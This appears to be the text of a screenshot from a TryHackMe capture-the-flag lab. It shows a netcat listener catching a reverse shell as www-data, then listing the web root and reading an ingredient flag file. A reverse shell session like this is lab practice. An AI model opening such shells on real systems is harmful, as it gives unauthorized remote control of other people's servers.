 ~/De/CTF/THM nc -nlvp 1337 ✔ 12:00:40
listening on [any] 1337 ...
connect to [10.9.4.12] from (UNKNOWN) [10.10.66.88] 49332
bash: cannot set terminal process group (1336): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-66-88:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
www-data@ip-10-10-66-88:/var/www/html$ cat Sup3rS3cretPickl3Ingred.txt
cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair